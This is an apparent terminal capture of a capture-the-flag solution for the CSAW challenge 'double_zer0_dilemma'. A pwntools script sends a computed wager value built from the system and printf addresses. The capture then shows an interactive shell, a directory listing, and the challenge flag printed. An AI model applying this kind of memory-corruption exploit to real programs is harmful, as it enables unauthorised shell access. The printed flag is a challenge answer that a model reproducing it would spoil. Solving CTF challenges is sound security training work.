 x.py:49: BytesWarning: Text is not bytes; assuming ASCII, no guarante
  r.sendlineafter(":",str((((syste*2) - printf))))
[DEBUG] Received 0x25 bytes:
    b'Enter the amount you want to wager: \n'
[DEBUG] Sent 0x10 bytes:
    b'281474700162272\n'
[*] Switching to interactive mode
[DEBUG] Received 0x21 bytes:
    b'Better luck next time! You lost.\n'
Better luck next time! You lost.
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x19 bytes:
    b'double_zer0_dilemma\n'
    b'flag\n'
double_zer0_dilemma
flag
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x22 bytes:
    b"csawctf{d0n't_g@mbl3__juST_pwn_!!}"
csawctf{d0n't_g@mbl3__juST_pwn_!!}$
❐ 0 ↑ 2h 1 bash 2 python3 3 bash